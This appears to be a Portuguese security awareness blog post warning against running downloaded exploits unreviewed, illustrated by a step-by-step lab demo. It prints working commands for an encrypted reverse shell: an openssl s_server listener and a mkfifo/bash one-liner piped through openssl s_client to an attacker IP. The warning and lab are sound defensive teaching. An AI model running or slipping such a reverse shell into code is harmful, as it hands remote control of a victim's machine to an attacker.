OpenSSL - Remote Code Execution

Utilizar é OpenSSL para realizar conexões de forma segura já é de conhecimento de todos, mas o objetivo deste artigo é chamar a atenção para uma prática criminosa que já tive a oportunidade de encontrar durante a avaliação de Segurança em grandes empresas.

Se você está acostumado a realizar download de um Exploits e Scripts da internet e simplesmente executar em seu Servidor/Computador, redrobre sua atenção!

Fique Atento!

Ao realizar o download de um Exploit ou Script analise o código antes de executar.

Monitore a conexão do seu Servidor/Computador para assegurar que nenhuma conexão "não autorizada" foi estabelecida.

Cenário



100SECURITY - 192.168.0.53 - Servidor do Atacante



WEBSERVER - 192.168.0.111 - Servidor/Computador do Usuário



01 - Passo

O Atacante gera o certificado no Servidor, em seguida preenche os dados com os dados falsos.

Linuxopenssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes



02 - Passo

O Atacante inicia uma conexão na porta 88.

Linuxopenssl s_server -quiet -key key.pem -cert cert.pem -port 88

03 - Passo

A Vítima pode acabar realizando o download de algum Exploit ou Script que contenha a Conexão Reversa com o Servidor do Atacante.

Linuxmkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.0.53:88 > /tmp/s; rm /tmp/s

04 - Passo

Visão do Atacante.

Conexão Reversa realizada com sucesso!

O Atacante pode digitar qualquer comando em seu Servidor/Computador.

Linuxwhoami

São Paulo/SP

São Paulo/SP